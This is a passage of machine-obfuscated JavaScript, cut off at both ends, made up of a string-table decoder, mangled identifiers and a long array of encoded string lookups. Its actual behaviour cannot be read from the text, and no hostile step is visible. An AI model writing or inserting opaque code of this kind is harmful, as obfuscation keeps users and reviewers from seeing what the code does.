dfdIJb8(dbbDfC(0x12d)),qSAq7P,RyX7Piz;typeof(qSAq7P=ABRtBGm.fromCodePoint||ABRtBGm.fromCharCode,RyX7Piz=[]);return G7Rphs(OKtJu0E=>{var XHelxU6,dfdIJb8,L1mQWXV,ZM8gco;typeof(L1mQWXV=OKtJu0E.length,RyX7Piz.length=dbbDfC(-0xb));for(ZM8gco=dbbDfC(-0xb);ZM8gco<L1mQWXV;){dfdIJb8=OKtJu0E[ZM8gco++];if(dfdIJb8<=0x7f){XHelxU6=dfdIJb8}else{if(dfdIJb8<=0xdf){XHelxU6=(dfdIJb8&0x1f)<<0x6|OKtJu0E[ZM8gco++]&0x3f}else{if(dfdIJb8<=0xef){XHelxU6=(dfdIJb8&0xf)<<0xc|(OKtJu0E[ZM8gco++]&0x3f)<<0x6|OKtJu0E[ZM8gco++]&dbbDfC(-0xa)}else{if(ABRtBGm.fromCodePoint){XHelxU6=(dfdIJb8&0x7)<<0x12|(OKtJu0E[ZM8gco++]&0x3f)<<0xc|(OKtJu0E[ZM8gco++]&0x3f)<<0x6|OKtJu0E[ZM8gco++]&dbbDfC(-0xa)}else{var KC84akv=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E>0x2b?OKtJu0E<0x2b?OKtJu0E+0x4b:OKtJu0E>0x2b?OKtJu0E<0x2b?OKtJu0E+0x55:OKtJu0E<0x181?OKtJu0E-0x2c:OKtJu0E-0x48:OKtJu0E-0x1a:OKtJu0E+0x20]},0x1);typeof(XHelxU6=0x3f,ZM8gco+=KC84akv(0x4c))}}}}RyX7Piz.push(xhcd8Gb[XHelxU6]||(xhcd8Gb[XHelxU6]=qSAq7P(XHelxU6)))}return RyX7Piz.join('')},0x1)},0x0)());function C0s_LK(xhcd8Gb){var qSAq7P=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x108?xhcd8Gb>-0x4e?xhcd8Gb>0x108?xhcd8Gb+0x2:xhcd8Gb>-0x4e?xhcd8Gb+0x4d:xhcd8Gb-0x4c:xhcd8Gb+0x3e:xhcd8Gb-0x2d]},0x1);return typeof RyX7Piz!==qSAq7P(-0x4b)&&RyX7Piz?new RyX7Piz().decode(new OKtJu0E(xhcd8Gb)):typeof XHelxU6!==dbbDfC(-0x9)&&XHelxU6?XHelxU6.from(xhcd8Gb).toString('\u0075\u0074\u0066\u002d\u0038'):L1mQWXV(xhcd8Gb)}void(ZM8gco=B1AG2V3(0xce),KC84akv=B1AG2V3[dbbDfC(-0x8)](void 0x0,0xc4),N_qLTqE=B1AG2V3(0xb8),tyFkgUs=B1AG2V3.apply(dbbDfC(-0x7),[0x73]),tf_IyL=B1AG2V3(dbbDfC(0x31)),cgKPYk=B1AG2V3(dbbDfC(-0xa)),Ed2HNr=[B1AG2V3(0x38),B1AG2V3(dbbDfC(0x57))],DxsFJ3E=B1AG2V3.call(void 0x0,0x2c),YuTWrG=B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x26),G7QL3a=B1AG2V3(0x23),al4yHG=B1AG2V3(dbbDfC(0x2)),BeW5QS={bCNYgTn:B1AG2V3(dbbDfC(0x0)),iP4OfL:B1AG2V3(0xc),uy1AAZ:B1AG2V3(0x20),[dbbDfC(-0x4)]:B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0xdb)]),O1Nkqkp:B1AG2V3(0x31),K9KxuFd:B1AG2V3(dbbDfC(0x42)),Axxksl:B1AG2V3(dbbDfC(0xda)),[dbbDfC(-0x2)]:B1AG2V3(0x5c),[dbbDfC(-0x1)]:B1AG2V3(0x81),NcoxLNE:B1AG2V3(dbbDfC(0xdd)),[dbbDfC(0x1)]:B1AG2V3(dbbDfC(0x66))},rc6u3T=G7Rphs(()=>{var xhcd8Gb;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x5a?xhcd8Gb-0x1e:xhcd8Gb>-0x5a?xhcd8Gb<0xfc?xhcd8Gb+0x59:xhcd8Gb-0x40:xhcd8Gb+0x29]}xhcd8Gb={pW957j:B1AG2V3[qSAq7P(-0x54)](void 0x0,[0xa]),vlhfIBM:0x4c,Ectz_v:[],Lwhtdbt:G7Rphs((xhcd8Gb=BeW5QS.bCNYgTn)=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x4?xhcd8Gb+0x3:xhcd8Gb+0x35]},0x1);if(!rc6u3T.Ectz_v[RyX7Piz(-0x3)]){rc6u3T.Ectz_v.push(qSAq7P(-0x53))}return rc6u3T.Ectz_v[xhcd8Gb]},0x0)};return xhcd8Gb},0x0)());function PHXep_(xhcd8Gb,qSAq7P){var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x10e?xhcd8Gb<0x10e?xhcd8Gb>-0x48?xhcd8Gb<0x10e?xhcd8Gb<-0x48?xhcd8Gb+0x1e:xhcd8Gb<-0x48?xhcd8Gb+0x32:xhcd8Gb>0x10e?xhcd8Gb+0x44:xhcd8Gb+0x47:xhcd8Gb+0x1c:xhcd8Gb+0x1:xhcd8Gb-0xc:xhcd8Gb+0x40]},0x1);switch(wDAYYUq){case-0x17:return xhcd8Gb-qSAq7P;case 0x0:return!xhcd8Gb;case!(rc6u3T.pW957j[BeW5QS.iP4OfL](0x4)==RyX7Piz(-0x16))?void 0x0:-RyX7Piz(-0x25):return-xhcd8Gb;case dbbDfC(-0x5):return xhcd8Gb+qSAq7P;case-0x26:return xhcd8Gb/qSAq7P}}function fJRjX3E(xhcd8Gb){return xhcd8Gb=wDAYYUq+(wDAYYUq=xhcd8Gb,0x0),xhcd8Gb}wDAYYUq=wDAYYUq;function NdObVl(xhcd8Gb,SQqEYh){const qSAq7P=QSY7WQg();return NdObVl=G7Rphs((xhcd8Gb,SQqEYh)=>{let RyX7Piz=(xhcd8Gb=PHXep_(xhcd8Gb,0x121,wDAYYUq=-dbbDfC(0x1b)),qSAq7P[xhcd8Gb]);return RyX7Piz},0x2),NdObVl(xhcd8Gb,SQqEYh)}function QSY7WQg(){var xhcd8Gb,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,rc6u3T,wDAYYUq,jZuqbZ,KiKGqCL,cJlCGWg,halHi4v;function C0s_LK(xhcd8Gb){return SQqEYh[xhcd8Gb<0x12f?xhcd8Gb<-0x27?xhcd8Gb-0x56:xhcd8Gb<-0x27?xhcd8Gb+0xb:xhcd8Gb+0x26:xhcd8Gb-0x38]}!(xhcd8Gb=B1AG2V3(0x84),qSAq7P=B1AG2V3(0x63),RyX7Piz=B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x5b),OKtJu0E=B1AG2V3(0x55),XHelxU6=B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x4e]),ABRtBGm=B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x47]),dfdIJb8=B1AG2V3(dbbDfC(0xed)),L1mQWXV=B1AG2V3(0x42),rc6u3T=B1AG2V3(C0s_LK(0x75)),wDAYYUq=B1AG2V3(0x2a),jZuqbZ=B1AG2V3.apply(C0s_LK(-0x22),[0x24]),KiKGqCL=B1AG2V3(0x17),cJlCGWg=[B1AG2V3(0xe),B1AG2V3(0x16),B1AG2V3(0x1a),B1AG2V3(0x21),B1AG2V3(0x2d),B1AG2V3(0x61),B1AG2V3(0x6a),B1AG2V3(0xbc)],halHi4v={z9r9Ww:B1AG2V3(0xd),slgcXZI:B1AG2V3(0x2f),[dbbDfC(-0x3)]:B1AG2V3(0x4f),ezRMfE:B1AG2V3.apply(C0s_LK(-0x22),[0x66]),i9oYHCX:B1AG2V3.apply(dbbDfC(-0x7),[0x86]),hmeboPm:B1AG2V3[dbbDfC(-0x8)](void 0x0,C0s_LK(0xb6))});const PHXep_=[halHi4v.z9r9Ww+cJlCGWg[0x0],B1AG2V3(0xf)+B1AG2V3(0x10),B1AG2V3.call(dbbDfC(-0x7),0x11)+al4yHG,B1AG2V3.apply(C0s_LK(-0x22),[dbbDfC(0xe1)]),B1AG2V3(0x14),B1AG2V3(0x15)+cJlCGWg[0x1],KiKGqCL+B1AG2V3(0x18),B1AG2V3(0x19)+cJlCGWg[0x2],B1AG2V3(0x1b)+B1AG2V3(C0s_LK(0xb4)),B1AG2V3(0x1d)+B1AG2V3(0x1e),B1AG2V3(0x1f)+BeW5QS.uy1AAZ,cJlCGWg[0x3]+B1AG2V3(C0s_LK(0x6)),G7QL3a,jZuqbZ+BeW5QS[C0s_LK(-0x1f)],YuTWrG,B1AG2V3(0x27)+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[dbbDfC(0xeb)]),B1AG2V3(0x29)+wDAYYUq,B1AG2V3(0x2b)+DxsFJ3E,cJlCGWg[0x4]+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x2e]),halHi4v.slgcXZI+B1AG2V3.apply(dbbDfC(-0x7),[0x30]),BeW5QS.O1Nkqkp,B1AG2V3(0x32)+rc6u3T,B1AG2V3.call(dbbDfC(-0x7),C0s_LK(-0x20))+B1AG2V3(0x35),B1AG2V3(0x36),B1AG2V3(0x37)+Ed2HNr[dbbDfC(-0xb)],B1AG2V3(C0s_LK(0xe)),BeW5QS.K9KxuFd,B1AG2V3(0x3b)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3c]),B1AG2V3(0x3d)+B1AG2V3(0x3e),cgKPYk,B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x40)+B1AG2V3(0x41),L1mQWXV,B1AG2V3(0x43),B1AG2V3(0x44)+B1AG2V3(0x45),dfdIJb8+ABRtBGm,B1AG2V3(0x48)+B1AG2V3.apply(C0s_LK(-0x22),[0x49]),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x4a])+B1AG2V3(0x4b),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(0xc9)])+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x4d),XHelxU6+'\x74\x61',halHi4v[dbbDfC(-0x3)]+B1AG2V3(dbbDfC(0x41)),B1AG2V3(C0s_LK(0x1f))+tf_IyL,B1AG2V3(0x53)+B1AG2V3(0x54),OKtJu0E+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0x56)+'\x45',B1AG2V3(0x57)+B1AG2V3(0x58),BeW5QS.Axxksl,B1AG2V3(0x5a)+RyX7Piz,BeW5QS[C0s_LK(-0x1d)]+B1AG2V3.apply(void 0x0,[0x5d]),B1AG2V3(0x5e),B1AG2V3(0x5f)+B1AG2V3(C0s_LK(0x1d)),cJlCGWg[0x5],B1AG2V3.call(C0s_LK(-0x22),0x62)+qSAq7P,B1AG2V3(0x64)+B1AG2V3(0x65),halHi4v.ezRMfE+B1AG2V3.call(void 0x0,C0s_LK(0x1b)),B1AG2V3(0x68)+B1AG2V3(0x69),cJlCGWg[0x6]+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x6b)+B1AG2V3(0x6c),B1AG2V3(0x6d)+B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x6e]),B1AG2V3.call(void 0x0,0x6f)+B1AG2V3(0x70),B1AG2V3(0x71)+B1AG2V3(0x72),tyFkgUs,B1AG2V3(0x74)+B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x75]),B1AG2V3(0x76),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x77])+B1AG2V3(0x78),B1AG2V3(0x79)+B1AG2V3(0x7a),B1AG2V3(0x7b)+B1AG2V3(0x7c),B1AG2V3(0x7d)+B1AG2V3(0x7e),B1AG2V3(0x7f),B1AG2V3(0x80)+BeW5QS[dbbDfC(-0x1)],B1AG2V3(0x82),B1AG2V3(0x83)+xhcd8Gb,B1AG2V3(0x85)+halHi4v.i9oYHCX,B1AG2V3(0x87)+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x88),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x89])+B1AG2V3(0x8a),B1AG2V3(0x8b)+B1AG2V3(0x8c),B1AG2V3(C0s_LK(-0x10)),B1AG2V3.apply(void 0x0,[0x8e])+B1AG2V3(0x8f),BeW5QS.NcoxLNE,B1AG2V3(dbbDfC(0x27)),B1AG2V3(0x92)+B1AG2V3(0x93),B1AG2V3(0x94)+B1AG2V3(0x95),B1AG2V3(0x96)+B1AG2V3(0x97),B1AG2V3(0x98),B1AG2V3(0x99)+'\u0073\u0063',B1AG2V3(0x9a),B1AG2V3(0x9b)+B1AG2V3(0x9c),B1AG2V3(0x9d)+B1AG2V3(0x9e),B1AG2V3(0x9f),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0xa)]),B1AG2V3(0xa1),B1AG2V3(0xa2)+B1AG2V3[dbbDfC(-0x8)](void 0x0,dbbDfC(0xdf)),B1AG2V3(0xa4)+B1AG2V3(0xa5),B1AG2V3(0xa6)+B1AG2V3(0x50),B1AG2V3(0xa7)+B1AG2V3[C0s_LK(-0x23)](void 0x0,C0s_LK(-0x9)),B1AG2V3(0xa9)+B1AG2V3.call(C0s_LK(-0x22),0xaa),B1AG2V3(0xab)+B1AG2V3(0xac),B1AG2V3(0xad)+B1AG2V3(0x69),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xae)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),C0s_LK(0xf)),B1AG2V3.apply(dbbDfC(-0x7),[0xb0]),B1AG2V3(0xb1)+B1AG2V3(0xb2),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0xb3)+B1AG2V3(0xb4),B1AG2V3(0xb5)+B1AG2V3(0xb6),B1AG2V3(dbbDfC(0xe3)),N_qLTqE+B1AG2V3[C0s_LK(-0x23)](void 0x0,0xb9),B1AG2V3(0xba)+dbbDfC(0xa0),B1AG2V3(0xbb),cJlCGWg[C0s_LK(0xb3)]+B1AG2V3(0xbd),B1AG2V3(0xbe)+B1AG2V3(0xbf),B1AG2V3(0xc0)+B1AG2V3(0xc1),B1AG2V3(dbbDfC(0xe8))+B1AG2V3(0xc3),KC84akv+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0xc5]),B1AG2V3(0xc6)+B1AG2V3(0xc7),B1AG2V3(dbbDfC(0x0)),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xc8),B1AG2V3(0xc9)+B1AG2V3(0xca),B1AG2V3.apply(dbbDfC(-0x7),[0xcb])+B1AG2V3[C0s_LK(-0x23)](void 0x0,0xcc),B1AG2V3(0xcd),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x6)])+B1AG2V3(0xcf),B1AG2V3(0xd0)+B1AG2V3(0xd1),B1AG2V3(0xd2),B1AG2V3(0xd3)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0xd4]),B1AG2V3(0xd5)+B1AG2V3(0xd6),B1AG2V3(0xd7),B1AG2V3(0xd8)+B1AG2V3(0xd9),B1AG2V3.apply(void 0x0,[0xda])+B1AG2V3.call(void 0x0,0xdb),B1AG2V3(0xdc)+B1AG2V3(0xdd),B1AG2V3(0xde)+B1AG2V3(0xdf),B1AG2V3(0xe0)+B1AG2V3.apply(dbbDfC(-0x7),[0xe1]),B1AG2V3(0xe2)+B1AG2V3(0xe3),B1AG2V3(0xe4),B1AG2V3(0xe5)+B1AG2V3(0xe6),B1AG2V3(0xe7)+B1AG2V3.apply(void 0x0,[0xe8]),B1AG2V3(0xe9)+B1AG2V3(0xea),B1AG2V3(0xeb)+B1AG2V3(0xec),B1AG2V3(0xed)+B1AG2V3(0xee),B1AG2V3(0xef)+B1AG2V3(0xdf),B1AG2V3(0xf0),B1AG2V3(0xf1)+B1AG2V3(0x67),B1AG2V3.apply(dbbDfC(-0x7),[0xf2])+B1AG2V3(0xf3),B1AG2V3(0xf4)+B1AG2V3(0xf5),B1AG2V3(0xf6)+B1AG2V3.apply(void 0x0,[0xf7]),B1AG2V3(0xf8)+B1AG2V3(0xf9),halHi4v.hmeboPm+B1AG2V3(0xfb),B1AG2V3(0xfc)+B1AG2V3(0xfd),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xfe])+B1AG2V3(C0s_LK(0x12e)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x100]),B1AG2V3(0x101)+B1AG2V3(0x102),B1AG2V3(0x103),B1AG2V3(0x104)+B1AG2V3(0x105),B1AG2V3(0x106)+B1AG2V3(0x107),B1AG2V3.call(void 0x0,0x108)+B1AG2V3(0x109),B1AG2V3(0x10a)+B1AG2V3(0x10b),B1AG2V3(0x10c)+B1AG2V3(0x10d),B1AG2V3(0x10e),B1AG2V3.apply(void 0x0,[0x10f]),B1AG2V3(0x110)+B1AG2V3(0x111),B1AG2V3(0x112),B1AG2V3(0xc7),B1AG2V3(0x113)+B1AG2V3(0x114),B1AG2V3(0x115)+B1AG2V3(0x116),B1AG2V3(0x117)+B1AG2V3(0x118),B1AG2V3.apply(dbbDfC(-0x7),[0x119])+B1AG2V3(0x11a),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x11b]),B1AG2V3(0x11c)+B1AG2V3(0x11d),B1AG2V3(0x11e)+B1AG2V3(0x11f),B1AG2V3(0x120)+B1AG2V3(0x121),B1AG2V3(0x122)+B1AG2V3(0x123),B1AG2V3(0x124),ZM8gco+B1AG2V3(0x125),B1AG2V3(C0s_LK(0x4f))+B1AG2V3(C0s_LK(0x43)),B1AG2V3(0x128)+B1AG2V3(0x129),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[C0s_LK(0x78)])+B1AG2V3(0x12b),B1AG2V3(0x12c)+B1AG2V3(0x12d),B1AG2V3(0x12e)+B1AG2V3(0x12f),B1AG2V3(dbbDfC(0x114))+B1AG2V3.call(C0s_LK(-0x22),0x131),BeW5QS[C0s_LK(-0x1a)]+B1AG2V3(0x133),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x135),B1AG2V3(0x136),B1AG2V3(0x137)+B1AG2V3(0x138),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x139),B1AG2V3(0x13a)+B1AG2V3(0x13b),B1AG2V3(0x13c)+B1AG2V3(C0s_LK(0xe8)),B1AG2V3(dbbDfC(0x91))+B1AG2V3(0xd9),B1AG2V3(C0s_LK(0xde))+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x7d)]),B1AG2V3.apply(void 0x0,[C0s_LK(0x8b)])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x142]),B1AG2V3(0x143),B1AG2V3(dbbDfC(0x109))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x145]),B1AG2V3(0x146)+B1AG2V3.apply(void 0x0,[0x147]),B1AG2V3(0x148)+B1AG2V3(0x149),B1AG2V3(0x14a)+B1AG2V3(0x14b),B1AG2V3.apply(void 0x0,[0x14c])+B1AG2V3(0x14d),B1AG2V3(0x14e)+B1AG2V3(0x14f),B1AG2V3(0x150)+B1AG2V3(dbbDfC(0x13e)),B1AG2V3(0x152)+B1AG2V3(0x153),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x154)+B1AG2V3(0x155),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xdc])+B1AG2V3(0x84),B1AG2V3(dbbDfC(0x75))+B1AG2V3(dbbDfC(0xac)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x158])+B1AG2V3(0x159),B1AG2V3(C0s_LK(-0xd))+B1AG2V3(0x15b),B1AG2V3(0x15c)+B1AG2V3(0xc5),B1AG2V3(C0s_LK(0x8e))+B1AG2V3(0x15e),B1AG2V3(0x15f)+B1AG2V3(0x160),B1AG2V3(0x134)+B1AG2V3.call(void 0x0,dbbDfC(0x125)),B1AG2V3(0x162),B1AG2V3(0x163)+B1AG2V3(dbbDfC(0x81)),B1AG2V3(dbbDfC(0x136))+B1AG2V3(0x166),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xdc])+B1AG2V3(0xcf),B1AG2V3(0x167),B1AG2V3(C0s_LK(0x4))+B1AG2V3(0x169),B1AG2V3(C0s_LK(0x37))+B1AG2V3(0xd6),B1AG2V3(0x16b),B1AG2V3(0x16c)+B1AG2V3(dbbDfC(0xfd)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0xaa)])+B1AG2V3[C0s_LK(-0x21)](void 0x0,[C0s_LK(0xd5)]),B1AG2V3(C0s_LK(0x11a))+B1AG2V3(0x171),B1AG2V3(0x172),B1AG2V3(0x173)+B1AG2V3(C0s_LK(-0x19)),B1AG2V3(0x174)+B1AG2V3(dbbDfC(0x4b)),B1AG2V3(0x176)+'\u004d\u004c',B1AG2V3(0x177)+B1AG2V3(dbbDfC(0x118)),B1AG2V3(0x179),B1AG2V3.apply(void 0x0,[C0s_LK(-0x14)])+B1AG2V3(0x17b),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x17c)+B1AG2V3(0x17d),B1AG2V3(dbbDfC(0x79))+B1AG2V3[dbbDfC(-0x8)](void 0x0,dbbDfC(0x5)),B1AG2V3(dbbDfC(0x137))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x181),B1AG2V3(0x182),B1AG2V3(C0s_LK(0x90))+'\u0074\u0072',B1AG2V3.apply(C0s_LK(-0x22),[0xf8])+B1AG2V3(C0s_LK(0x111)),B1AG2V3(0x185),B1AG2V3.call(void 0x0,0x186)+B1AG2V3(0x187),B1AG2V3(0x188),B1AG2V3(0x189)+B1AG2V3(0x18a),B1AG2V3(0x18b)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0x18c),B1AG2V3(0x18d)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x18e]),B1AG2V3.apply(void 0x0,[C0s_LK(-0x17)])+B1AG2V3(0x18f),B1AG2V3(0x190)+B1AG2V3(0x191),B1AG2V3(dbbDfC(0x4c))+B1AG2V3.apply(void 0x0,[C0s_LK(0x83)]),B1AG2V3(0x194),B1AG2V3(dbbDfC(0x144)),B1AG2V3.call(void 0x0,dbbDfC(0x8))+B1AG2V3(0x197),B1AG2V3(C0s_LK(0x10f))+B1AG2V3(0x199),B1AG2V3(dbbDfC(0x10e))+B1AG2V3(C0s_LK(0x68)),B1AG2V3(0x19c)+B1AG2V3(0x19d),B1AG2V3(0x19e),B1AG2V3.apply(void 0x0,[dbbDfC(0xb6)])+B1AG2V3(0x1a0),B1AG2V3(0x1a1)+B1AG2V3(dbbDfC(0x4f)),B1AG2V3(0x1a3)+B1AG2V3.apply(void 0x0,[0x1a4]),B1AG2V3(0x1a5)+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x3d)]),B1AG2V3(0x1a7),B1AG2V3(dbbDfC(0xd5))+B1AG2V3(0x1a8),B1AG2V3(C0s_LK(0x3f))+B1AG2V3(0x16d),B1AG2V3(dbbDfC(0xd))+B1AG2V3(dbbDfC(0xf8)),B1AG2V3(0x1ac)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x1ad),B1AG2V3.apply(void 0x0,[0x1ae])+B1AG2V3(C0s_LK(0x127)),B1AG2V3(0x1b0)+B1AG2V3(C0s_LK(0x104)),B1AG2V3(C0s_LK(0xa5))+B1AG2V3(0x1b3),B1AG2V3(dbbDfC(0x117))+B1AG2V3(0x1b5)+'\x6a\x73',B1AG2V3(0x1b6)+B1AG2V3(0x1b7),B1AG2V3(C0s_LK(0x2b))+B1AG2V3(0xf5),B1AG2V3(dbbDfC(0x107)),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x1ba])+B1AG2V3(dbbDfC(0x49)),B1AG2V3(0x1bc)+B1AG2V3(0x1bd),B1AG2V3(0x134)+B1AG2V3(0x1be),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x69),B1AG2V3(0x1bf)+B1AG2V3(dbbDfC(0x111)),B1AG2V3(0x1c1)+B1AG2V3(0x1c2),B1AG2V3(0x1c3)+B1AG2V3(0x1c4),B1AG2V3(0x1c5)+B1AG2V3(0x1c6),B1AG2V3(0x1c7)+B1AG2V3.call(dbbDfC(-0x7),0x1c8),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x1c9])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x11a)]),B1AG2V3(0x1cb)+B1AG2V3(0x1cc),B1AG2V3(0x1cd)+B1AG2V3(0x1ce),B1AG2V3(0x1cf)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xd9]),B1AG2V3(0x1d0),B1AG2V3(0x1d1)+B1AG2V3(0x1d2),B1AG2V3(0x1d3),B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x10b)])+B1AG2V3(dbbDfC(0x147)),B1AG2V3(0x196)+B1AG2V3(0x1d6),B1AG2V3(C0s_LK(0xf7))+B1AG2V3(0x1d8),B1AG2V3(C0s_LK(0xdc)),B1AG2V3(0x1da)+B1AG2V3(0x1db),B1AG2V3(0x1dc)+'\u0075\u0074',B1AG2V3[C0s_LK(-0x23)](void 0x0,0x1dd)+B1AG2V3(dbbDfC(0x24)),B1AG2V3(0x1de),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x1df])+B1AG2V3(0x1e0),B1AG2V3(0x1e1)+B1AG2V3(dbbDfC(0x3)),B1AG2V3.apply(void 0x0,[0x1e2])+B1AG2V3.apply(C0s_LK(-0x22),[0x1e3]),B1AG2V3(dbbDfC(0xf5))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x1e5]),B1AG2V3(0x1e6)+B1AG2V3.apply(void 0x0,[dbbDfC(0x64)]),B1AG2V3(dbbDfC(0x4))+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),dbbDfC(0x54)),B1AG2V3(C0s_LK(0x13))+B1AG2V3(0x1ea),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xe0)+B1AG2V3(0x1eb),B1AG2V3(dbbDfC(0x94)),B1AG2V3(0x1ed)+B1AG2V3(0x1ee),B1AG2V3(dbbDfC(0x101))+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x1f0),B1AG2V3(0x1f1)+B1AG2V3(0x1f2),B1AG2V3(0x1f3)+B1AG2V3(0x1f4),B1AG2V3(0x1f5)+B1AG2V3(0x1f6),B1AG2V3(dbbDfC(0x113))+B1AG2V3(0x1f8),B1AG2V3(0x1f9)+B1AG2V3(C0s_LK(-0x7)),Ed2HNr[C0s_LK(-0x1)]+B1AG2V3(0x1f0),B1AG2V3(0x1fc)+B1AG2V3(0x1fd),B1AG2V3(0x1fe)+B1AG2V3(0x1ff),B1AG2V3(0x200)+B1AG2V3(0x201),B1AG2V3(dbbDfC(0x11b))+B1AG2V3(0xb6),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0x97)])+B1AG2V3(dbbDfC(0x92)),B1AG2V3.call(void 0x0,0x205)+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x107)]),B1AG2V3(0x207)+B1AG2V3(0xb6),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x43)])+B1AG2V3(dbbDfC(0x121)),B1AG2V3(0x20a)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x20b),B1AG2V3(0x20c)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x5b)]),B1AG2V3(0x20e)+B1AG2V3(C0s_LK(0xdb)),B1AG2V3(0x210)+B1AG2V3(0xd6),B1AG2V3(dbbDfC(0x67)),B1AG2V3(C0s_LK(0x55)),B1AG2V3(0x213),B1AG2V3(0x214),B1AG2V3(0x215)+B1AG2V3(dbbDfC(0x5c)),B1AG2V3(dbbDfC(0x131))+B1AG2V3(0x218),B1AG2V3(0x219)+B1AG2V3(0x21a),B1AG2V3(0x21b)+B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(-0x8)]),B1AG2V3(0x21d)+B1AG2V3(C0s_LK(0xfb)),B1AG2V3(dbbDfC(0xf))+B1AG2V3(0xdd),B1AG2V3.call(C0s_LK(-0x22),0x21f)+B1AG2V3(dbbDfC(0x47)),B1AG2V3(0x221)+B1AG2V3(0x222),B1AG2V3(0x223),B1AG2V3(0x224)+B1AG2V3(0x225),B1AG2V3(0x226)+B1AG2V3(0x227),B1AG2V3(0x228)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x69]),B1AG2V3(0x229)+B1AG2V3.apply(void 0x0,[0x22a]),B1AG2V3.call(dbbDfC(-0x7),0x22b)+B1AG2V3(dbbDfC(0x5)),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(0x117)]),B1AG2V3(0x79)+B1AG2V3(0x22d),B1AG2V3(C0s_LK(0x69))+B1AG2V3.call(dbbDfC(-0x7),0x22f),B1AG2V3(C0s_LK(0x72))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x231)+B1AG2V3(0x232),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x233)+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0xf7),B1AG2V3(dbbDfC(0x127)),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x235])+B1AG2V3(dbbDfC(0x10a)),B1AG2V3(0x237)+B1AG2V3(0x238),B1AG2V3(dbbDfC(0x97))+B1AG2V3(C0s_LK(0x82)),B1AG2V3(C0s_LK(0x11e))+B1AG2V3[C0s_LK(-0x23)](void 